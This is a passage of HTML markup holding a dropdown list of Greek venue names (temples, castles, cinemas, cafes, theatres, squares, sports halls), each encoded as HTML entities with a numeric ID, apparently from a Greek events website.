	<option value="62799">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ί&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Epsilon;&lambda;έ&nu;&eta;&sigmaf;</option>
	<option value="63444">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&sigma;&tau;&rho;&iota;&alpha;&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61429">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Pi;&alpha;&mu;&mu;&epsilon;&gamma;ί&sigma;&tau;&omega;&nu; &Tau;&alpha;&xi;&iota;&alpha;&rho;&chi;ώ&nu;</option>
	<option value="62438">&Iota;&kappa;&alpha;&rho;ί&alpha;</option>
	<option value="62321">Ί&lambda;&iota;&omicron;&nu; Cinema &amp; Stage</option>
	<option value="63003">Ί&lambda;&iota;&omicron;&nu; Plus</option>
	<option value="61222">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Gamma;&kappa;&alpha;ί&tau;&epsilon; (Goethe Institut Athen)</option>
	<option value="61295">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Delta;&iota;&pi;&lambda;&omega;&mu;&alpha;&tau;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;ί&omega;&nu; &Epsilon;&xi;&epsilon;&lambda;ί&xi;&epsilon;&omega;&nu; &tau;&omicron;</option>
	<option value="61477">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Theta;&epsilon;&rho;&beta;ά&nu;&tau;&epsilon;&sigmaf;</option>
	<option value="61562">&Iota;ό&nu;&iota;&omicron;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="62354">Ί&rho;&iota;&delta;&alpha; Rock Bar</option>
	<option value="64259">&Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ό &Alpha;&rho;&chi;&epsilon;ί&omicron; - &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="60997">Ί&sigma;&tau;&rho;&iota;&omicron;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="64045">&Iota;&chi;&theta;&upsilon;ό&sigma;&kappa;&alpha;&lambda;&alpha; (&Nu;ό&tau;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron;)</option>
	<option value="61334">&Iota;&omega;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63919">&Kappa;.&Omicron;.&Tau;.&Epsilon;.&Sigma;. by BOOZE COOPERATIVA </option>
	<option value="61948">&Kappa;2</option>
	<option value="63803">&Kappa;63</option>
	<option value="62383">&Kappa;&alpha;&beta;ά&lambda;&alpha;</option>
	<option value="62895">&Kappa;ά&beta;&omicron; &Kappa;&alpha;&lambda;&omicron;&mu;ί&tau;&sigma;&iota;</option>
	<option value="61161">&Kappa;ά&beta;&omicron;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63736">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="64228">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ό&sigmaf; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&iota;&omicron;&nu;&upsilon;&sigma;ί&omicron;&upsilon; &tau;&omicron;&upsilon; &Alpha;&rho;&epsilon;&omicron;&pi;&alpha;&gamma;ί&tau;&eta;</option>
	<option value="62418">&Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;</option>
	<option value="62010">&Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;</option>
	<option value="61051">&Kappa;&alpha;&lambda;&alpha;&mu;ώ&nu;&alpha;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="61497">&Kappa;&alpha;&lambda;&lambda;&iota;&mu;ά&rho;&mu;&alpha;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="63814">&Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;έ&omicron;&nu;</option>
	<option value="62030">&Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&kappa;&omicron;</option>
	<option value="63451">&Kappa;&alpha;&lambda;&chi;ή Cafe Bar</option>
	<option value="62385">&Kappa;&alpha;&mu;&pi;&epsilon;&theta;ό&nu;</option>
	<option value="61986">&Kappa;&alpha;&nu;&tau;ί&nu;&alpha; &Tau;&rho;&omicron;&pi;&iota;&kappa;ά&nu;&alpha;</option>
	<option value="62459">&Kappa;&alpha;&pi;ά&kappa;&iota; Club</option>
	<option value="63882">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&alpha;&rho;έ&alpha;</option>
	<option value="61850">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&omicron;&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61393">&Kappa;&alpha;&pi;&nu;&omicron;&mu;ά&gamma;&alpha;&zeta;&omicron;</option>
	<option value="63299">&Kappa;&alpha;&rho;&delta;ί&alpha; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60765">&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;</option>
	<option value="61279">&Kappa;ά&rho;&mu;&alpha;</option>
	<option value="61058">&Kappa;&alpha;&rho;&pi;&epsilon;&nu;ή&sigma;&iota; </option>
	<option value="60982">&Kappa;&alpha;&sigma;&tau;&alpha;&nu;&iota;έ&sigmaf; Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="62784">&Kappa;&alpha;&sigma;&tau;έ&lambda;&lambda;&iota; &Pi;&epsilon;&delta;&iota;ά&delta;&omicron;&sigmaf;</option>
	<option value="61035">&Kappa;&alpha;&sigma;&tau;&epsilon;&lambda;ό&rho;&iota;&zeta;&omicron;</option>
	<option value="62860">&Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά</option>
	<option value="63761">&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61008">&Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62514">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&pi;ά&rho;&omicron;&upsilon;</option>
	<option value="62537">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&rho;&rho;ί&omicron;&upsilon;</option>
	<option value="63248">&Kappa;ά&sigma;&tau;&rho;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63466">&Kappa;ά&sigma;&tau;&rho;&omicron; &Iota;&tau;&sigmaf; &Kappa;&alpha;&lambda;έ</option>
	<option value="60909">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60985">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="62409">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61018">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&rho;ά&mu;&pi;&alpha;&mu;&pi;&alpha;</option>
	<option value="61034">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&omega;</option>
	<option value="62850">&Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62506">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά&sigmaf;</option>
	<option value="60949">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&tau;&omicron;&kappa;&rho;ά&tau;&omicron;&rho;&alpha;</option>
	<option value="61095">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62073">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&mu;ώ&nu;&alpha;</option>
	<option value="63519">&Kappa;ά&sigma;&tau;&rho;&omicron; &Sigma;&iota;&kappa;ί&nu;&omicron;&upsilon; (&Omicron;&iota;&nu;ό&eta;)</option>
	<option value="62430">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&omicron;&rho;&tau;έ&tau;&zeta;&alpha;</option>
	<option value="62372">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="62419">&Kappa;&alpha;&tau;ά&kappa;&omicron;&lambda;&omicron;</option>
	<option value="63068">&Kappa;&alpha;&tau;ά&lambda;&eta;&psi;&eta; &Tau;&epsilon;&rho;&mu;ί&tau;&alpha;</option>
	<option value="61398">&Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;</option>
	<option value="61043">&Kappa;&alpha;&tau;&alpha;&phi;ύ&rho;&iota;&omicron; &Omicron;&rho;&epsilon;&iota;&beta;&alpha;&tau;&iota;&kappa;ή&sigmaf; &Lambda;έ&sigma;&chi;&eta;&sigmaf; </option>
	<option value="61023">&Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;</option>
	<option value="64170">&Kappa;&alpha;&tau;&iota;&nu;ά&rho;&alpha; Cafe Bar</option>
	<option value="60963">&Kappa;&alpha;&tau;&rho;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60694">&Kappa;&alpha;&upsilon;&tau;&alpha;&tau;&zeta;ό&gamma;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61515">&Kappa;&alpha;&phi;έ &Tau;&omega;&nu; &Alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu;</option>
	<option value="60665">&Kappa;&alpha;&phi;&epsilon;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61379">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61911">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;&nu; &Tau;&alpha; &Kappa;&alpha;&nu;ά&rho;&iota;&alpha;</option>
	<option value="62918">&Kappa;&alpha;&phi;&epsilon;&Omicron;ί&nu;&omicron;</option>
	<option value="61762">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63612">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό</option>
	<option value="60631">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="61305">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Pi;&epsilon;&chi;&lambda;&iota;&beta;ά&nu;&eta;&sigmaf;</option>
	<option value="63322">&Kappa;&alpha;&chi;ό&nu;</option>
	<option value="61114">&Kappa;έ&delta;&rho;&iota;&nu;&omicron;&sigmaf; &Lambda;ό&phi;&omicron;&sigmaf;</option>
	<option value="63693">&Kappa;έ&delta;&rho;&omicron;&sigmaf; Beach Bar</option>
	<option value="61437">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63272">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="61088">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; (Ά&nu;&omega; &Pi;&epsilon;&delta;&iota;&nu;ά)</option>
	<option value="63717">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="64072">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; Ά&nu;&omega; &Mu;&eta;&tau;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="62519">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="63861">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&iota;&alpha;&lambda;&omicron;ύ</option>
	<option value="63614">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62424">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63753">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63713">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64269">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="64268">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ό&nu;&iota;&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61135">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&rho;&kappa;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon; </option>
	<option value="63754">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63851">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Phi;&upsilon;&lambda;ή&sigmaf;</option>
	<option value="63746">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63283">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Tau;έ&nu;&nu;&iota;&sigmaf; &Omicron;.&Alpha;.&Kappa;.&Alpha;.</option>
	<option value="61160">&Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61786">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63159">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&pi;&tau;ώ&nu; &tau;&omicron;&upsilon; &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;</option>
	<option value="60684">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&pi;&pi;&alpha;&sigma;ί&alpha;&sigmaf; - &Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="63324">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ή&sigmaf; &Alpha;&nu;ά&pi;&tau;&upsilon;&xi;&eta;&sigmaf; '&Theta;&epsilon;&rho;&mu;&omicron;&pi;ύ&lambda;&epsilon;&sigmaf;'</option>
	<option value="61788">&Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&rho;ή&tau;&eta;</option>
	<option value="60664">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ό&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="63344">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="62591">&Kappa;έ&nu;&tau;&rho;&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf; </option>
	<option value="61204">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; ACS</option>
	<option value="62375">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;ί&epsilon;&sigma;&iota;&sigmaf;</option>
	<option value="60834">&Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;ί&omicron;</option>
	<option value="62951">&Kappa;&epsilon;&rho;&alpha;&sigma;&iota;ά &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61040">&Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63927">&Kappa;&epsilon;&phi;&tau;έ Bar</option>
	<option value="60854">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64057">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&upsilon;&rho;&iota;&alpha;&kappa;ό&sigmaf;</option>
	<option value="63184">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Rho;ί&tau;&sigma;&omicron;&sigmaf;</option>
	<option value="61634">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;</option>
	<option value="62410">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Chi;&alpha;&tau;&zeta;&iota;&delta;ά&kappa;&iota;&sigmaf;</option>
	<option value="60747">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&omicron;&sigmaf; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;&sigmaf;</option>
	<option value="60862">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;</option>
	<option value="61521">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="60972">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Epsilon;&gamma;&nu;&alpha;&tau;ί&alpha;&sigmaf;</option>
	<option value="62465">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61392">&Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="61958">&Kappa;ή&pi;&omicron;&sigmaf; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62392">&Kappa;ή&pi;&omicron;&sigmaf; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63273">&Kappa;ή&pi;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="64252">&Kappa;ή&pi;&omicron;&sigmaf; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="64243">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&kappa;&alpha;&gamma;&iota;&omicron;&pi;&omicron;&upsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60553">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="62643">&Kappa;&eta;&phi;&iota;&sigma;&iota;ά Live Stage</option>
	<option value="62477">&Kappa;&iota;ά&tau;&omicron;</option>
	<option value="63631">&Kappa;&iota;&mu;&omega;&lambda;ί&alpha; - &Sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&omicron;&sigmaf; &Kappa;&alpha;&phi;&epsilon;&nu;έ&sigmaf;</option>
	<option value="61495">&Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Beta;&iota;&tau;&sigma;έ&nu;&tau;&zeta;&omicron;&sigmaf; &Kappa;&omicron;&rho;&nu;ά&rho;&omicron;&sigmaf;</option>
	<option value="61735">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Delta;&alpha;&nu;&alpha;ό&sigmaf;</option>
	<option value="63791">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;ό&kappa;&omicron;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="62876">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; Alex</option>
	<option value="63160">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="63800">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Gamma;&alpha;&beta;&rho;ά&sigmaf;</option>
	<option value="61436">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;&nu; &Alpha;&chi;ί&lambda;&epsilon;&iota;&omicron;&nu;</option>
	<option value="61387">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio</option>
	<option value="62113">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio | &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Delta;ί&kappa;&tau;&upsilon;&omicron; &Pi;&alpha;&rho;&alpha;&sigma;&tau;&alpha;&tau;&iota;&kappa;ώ</option>
	<option value="61751">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha;</option>
	<option value="61405">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60828">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&pi;ά&sigma;&kappa;&epsilon;&tau; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ (&pi;&rho;ώ&eta;&nu; &Delta;&upsilon;&tau;. &Alpha;&epsilon;&rho;&omicron;&delta;</option>
	<option value="60812">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&pi;ά&sigma;&kappa;&epsilon;&tau; &Nu;ί&kappa;&omicron;&sigmaf; &Gamma;&kappa;ά&lambda;&eta;&sigmaf; (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="61406">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &Pi;&lambda;ά&tau;&omega;&nu;</option>
	<option value="60962">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (Sports Arena)</option>
	<option value="60622">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;) </option>
	<option value="62289">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62080">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&pi;ό&rho;&tau;&iota;&nu;&gamma;&kappa;</option>
	<option value="63964">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61670">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Alpha;&mu;&omicron;&iota;&rho;ί&delta;&eta;&sigmaf;</option>
	<option value="62676">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="62138">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&nu;&alpha;&upsilon;&tau;ώ&nu;</option>
